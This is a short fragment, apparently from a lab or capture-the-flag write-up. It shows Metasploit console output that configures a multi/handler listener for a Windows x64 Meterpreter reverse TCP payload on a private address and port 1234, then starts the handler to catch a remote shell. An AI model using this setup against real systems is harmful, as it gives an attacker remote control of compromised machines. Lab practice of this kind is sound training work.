 msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.40.6
LHOST => 10.10.40.6
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.40.6:1234